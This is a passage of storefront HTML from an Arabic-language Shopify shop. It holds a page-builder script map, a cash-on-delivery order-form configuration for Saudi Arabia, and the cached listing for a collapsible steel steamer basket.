      "TwitterFeed2": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019c1c9b-69a5-75c7-99f1-f2ea136270a3/pagefly-page-builder-218/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->







  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":false,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgba(0,0,0,1)","borderRadius":0,"borderWidth":2,"color":"rgba(255,255,255,1)","fontSizeFactor":1.1,"shadowOpacity":0.3},"subt":"اضغط هنا للطلب ","text":"الطلب الان"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"Cash on Delivery fee","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":true},"localization":{"countryCode":"SA","country":{"code":"SA","label":{"t":{"en":"Saudi Arabia"}},"phonePrefix":"+966"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Shipping"},{"type":"total","title":"Total"}],"covrId":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Apply"},"limitToOneCode":true,"checkoutLineText":"Discounts","fieldLabel":"Discount code","isEnabled":false},"fields":{"areLabelsEnabled":false,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_text.1752752743754","isActive":true,"text":"اطلب الحين وادفع بعدين","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":0,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"order_summary","isActive":false,"position":1,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":false,"position":3,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"additionals_custom_text.1752752624900","isActive":true,"text":"<p><span style=\"color: rgb(255, 255, 255); background-color: rgb(255, 0, 0);\">عرض لمدة محدودة سارع بالطلب&nbsp;</span></p>","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":4,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1752752713488","isActive":true,"text":"الرجاء إدخال الاسم ورقم الهاتف والعنوان لإتمام الطلبية","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"position":6,"type":"shipping_rates","isActive":false,"alignment":"left","backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"color":"rgba(0,0,0,1)","text":"Enter your shipping address","position":8,"type":"custom_text","isActive":false,"alignment":"center","fontSizeFactor":1.05,"fontWeight":"600","backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"label":"الاسم الكامل ","position":9,"type":"first_name","isActive":true,"required":true,"showIcon":true,"n":{"ph":"الاسم الكامل ","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"label":"Last name","position":10,"type":"last_name","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Last name","minL":2,"maxL":250,"eInv":"","reg":""},"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"label":"رقم الهاتف ","position":11,"type":"phone","isActive":true,"required":true,"showIcon":true,"n":{"ph":"رقم الهاتف ","minL":8,"maxL":16,"reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"label":"العنوان الكامل ","position":12,"type":"address","isActive":true,"required":true,"showIcon":true,"n":{"ph":"العنوان كامل ","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"label":"Address 2","position":13,"type":"civic_number","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Address 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"label":"Province","position":14,"type":"province","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Province","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"label":"City","position":15,"type":"city","isActive":false,"required":true,"showIcon":true,"n":{"ph":"City","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"submit_button","isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"label":"Zip code","position":17,"type":"zip_code","isActive":false,"required":true,"showIcon":true,"n":{"ph":"Zip code","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"label":"Email","position":18,"type":"email","isActive":false,"required":false,"showIcon":true,"n":{"ph":"Email","minL":1,"maxL":250},"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"label":"Order note","position":19,"type":"note","isActive":false,"showIcon":true,"required":false,"n":{"ph":"Order note","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"isPreselected":false,"label":"Subscribe to stay updated with new products and offers!","position":20,"type":"newsletter_subscribe_checkbox","isActive":false,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","position":21,"type":"terms_accept_checkbox","isActive":false,"required":true,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Enter your shipping address","titleAlign":"left"},"generalTexts":{"free":"Free","selectShippingRate":"Shipping method","errors":{"oneDiscountCodeAllowed":"Only 1 discount per order is allowed.","invalidDiscountCode":"Enter a valid discount code.","invalidGeneric":"Enter a valid value.","invalidPhone":"Enter a valid phone number.","invalidEmail":"Enter a valid email address.","required":"This field is required."}},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"homeIcon","showClose":true,"showIcon":true,"title":"","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":true,"isRtlEnabled":true,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":true,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgb(1, 1, 1)","borderRadius":9,"borderWidth":2,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgb(42, 38, 38)","borderRadius":6,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":1.3,"shadowOpacity":0},"subt":"","text":"ارسال الطلب"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":false,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"gads","id":"AW-17428036857","purchaseLabel":"9R9ZCLWz5f4aEPn5qvZA"},{"id":"1660229331004224","type":"fb_browser"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"condition":[],"type":"custom","title":"Free shipping","priority":1,"price":0},{"type":"default","title":"Default rate","priority":0,"price":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v1","messChannelPreference":"whatsapp","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>تم استلام طلبك&nbsp; &nbsp;🎉</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>سنتصل بك قريبا لتاكيد طلبك&nbsp; ✅</strong></span></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"https://makfool.com/pages/orderthnak"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"53a7e20a7990aeaf5f5743674273e45e","webPixelId":"gid://shopify/WebPixel/1244856572"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Add to my order"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No thank you, complete my order"},"showQuantitySelector":false,"topText":"Add {product_name} to your order!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"The code you entered is not valid, please try again.","tNewCodeSent":"A new code was sent via SMS to your phone number {phone_number}. Enter the code above.","tTitle":"Verify your phone number to complete your order","tResend":"Resend code","tAttemptsExceeded":"You have reached the limit of resends, please try again with a different phone number.","mode":"sms","smsMess":"{otp_code} is your verification code for your order.","tVerify":"Verify","tDescription":"A verification code was sent via SMS to your phone number {phone_number}. Enter your code below to verify your phone number:","isEnabled":false,"tChangePhone":"Change phone number","tYourCode":"Your code","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019c23d9-0f75-781a-b965-8eb5adc85764/releasit-cod-form-368/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019c23d9-0f75-781a-b965-8eb5adc85764/releasit-cod-form-368/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8006905069820,"title":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل","handle":"سلة-طهي-بالبخار-قابلة-للطي-من-الستانلس-ستيل","description":"\u003ch5 class=\"a-size-large a-spacing-none\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan id=\"productTitle\" class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003eسلة بخار من الفولاذ المقاوم للصدأ للخضروات قابلة للطي لإدخال الطعام البحري للأسماك النباتية، \u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 class=\"a-size-large a-spacing-none\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan id=\"productTitle\" class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003eق\u003c\/span\u003e\u003cspan id=\"productTitle\" class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003eابلة للتمدد لتناسب أحجام مختلفة\u003c\/span\u003e\n\u003c\/h5\u003e\n\u003cp\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H6dc0709560ff4bf0aa673a8aea2d9b0bb.jpg_960x960_61e85d64-6ba3-4192-a998-1486bb4e89f7_480x480.webp?v=1676280256\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e[وظائف متعددة]: \u003c\/span\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e يمكن استخدامها أيضًا كمصفاة أو حاوية فاكهة. يمكنك أيضًا استخدامه لتصفية المياه الزائدة عند صنع السلطة\u003c\/span\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/812IQ2urvGL._AC_SL1500_480x480.jpg?v=1676280867\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H8cfb65fc9dc147d3a7f60533d644119fl.jpg_960x960_7dcfe451-03bd-4b10-aac0-3d04621acb25_480x480.webp?v=1676281175\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"452\" height=\"452\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e[قابلة للتوسيع والطي]:\u003c\/span\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e سلة طهي الخضروات بالبخار بقطر 7.1 انش. يتمدد حتى 10 انش بمجرد تمديد البتلات\u003c\/span\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Heaa7ae7706434b1fbb3fb7d3442bc890p.jpg_960x960_c86621bd-fdef-4ff7-9eed-508b94e27cde_480x480.webp?v=1676281242\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Heaa7ae7706434b1fbb3fb7d3442bc890p.jpg_960x960_c86621bd-fdef-4ff7-9eed-508b94e27cde_480x480.webp?v=1676281242\"\u003e\u003c\/p\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan\u003e [سهل الاستخدام والتنظيف]: \u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan\u003eسهل الفتح للحصول على أفضل حجم يناسب الأواني \/ المقالي الفورية\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H058c2a261d0d4475a781712f69af4d02t.jpg_960x960_07c9bb18-a4b4-452d-8bb6-577508c87bcb_480x480.webp?v=1676281358\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan\u003e [أرجل قابلة للطي وعمود مركزي قابل للإزالة]: \u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan\u003eثلاثة أرجل قابلة للطي مع سيليكون لن تخدش الوعاء\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/51_-smDh-4L._AC_480x480.jpg?v=1676281475\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"451\"\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-02-13T12:36:50+03:00","created_at":"2023-02-13T12:36:50+03:00","vendor":"Gulf.Shop","type":"","tags":[],"price":19900,"price_min":19900,"price_max":19900,"available":true,"price_varies":false,"compare_at_price":40000,"compare_at_price_min":40000,"compare_at_price_max":40000,"compare_at_price_varies":false,"variants":[{"id":44212845281532,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HK242 - Steamer Basket","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل","public_title":null,"options":["Default Title"],"price":19900,"weight":0,"compare_at_price":40000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430","\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430","\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430","\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430"],"featured_image":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430","options":["Title"],"media":[{"alt":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool","id":32723238289660,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-126101.webp?v=1701584430","width":960},{"alt":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool","id":32723238322428,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-472782.webp?v=1701584430","width":800},{"alt":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool","id":32723238355196,"position":3,"preview_image":{"aspect_ratio":1.033,"height":1386,"width":1432,"src":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430"},"aspect_ratio":1.033,"height":1386,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-211039.jpg?v=1701584430","width":1432},{"alt":"سلة طهي بالبخار قابلة للطي من الستانلس ستيل - Makfool","id":32723238387964,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/products\/sl-thy-balbkhar-kabl-llty-mn-alstanls-styl-792191.webp?v=1701584430","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch5 class=\"a-size-large a-spacing-none\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan id=\"productTitle\" class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003eسلة بخار من الفولاذ المقاوم للصدأ للخضروات قابلة للطي لإدخال الطعام البحري للأسماك النباتية، \u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 class=\"a-size-large a-spacing-none\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan id=\"productTitle\" class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003eق\u003c\/span\u003e\u003cspan id=\"productTitle\" class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003eابلة للتمدد لتناسب أحجام مختلفة\u003c\/span\u003e\n\u003c\/h5\u003e\n\u003cp\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H6dc0709560ff4bf0aa673a8aea2d9b0bb.jpg_960x960_61e85d64-6ba3-4192-a998-1486bb4e89f7_480x480.webp?v=1676280256\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\"\u003e\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e[وظائف متعددة]: \u003c\/span\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e يمكن استخدامها أيضًا كمصفاة أو حاوية فاكهة. يمكنك أيضًا استخدامه لتصفية المياه الزائدة عند صنع السلطة\u003c\/span\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/812IQ2urvGL._AC_SL1500_480x480.jpg?v=1676280867\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/H8cfb65fc9dc147d3a7f60533d644119fl.jpg_960x960_7dcfe451-03bd-4b10-aac0-3d04621acb25_480x480.webp?v=1676281175\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"452\" height=\"452\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e[قابلة للتوسيع والطي]:\u003c\/span\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003ch5 style=\"text-align: center;\"\u003e\u003cspan class=\"a-size-large product-title-word-break\" data-mce-fragment=\"1\"\u003e\u003cspan\u003e سلة طهي الخضروات بالبخار بقطر 7.1 انش. يتمدد حتى 10 انش بمجرد تمديد البتلات\u003c\/span\u003e\u003c\/span\u003e\u003c\/h5\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0430\/9961\/9478\/files\/Heaa7ae7706434b1fbb3fb7d3442bc890p.jpg_960x960_c86621bd-fdef-4ff7-9eed-508b94e27cde_480x480.webp?v=1676281242\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"450\" height=\"450\" data-mce-fragment=\"1\" 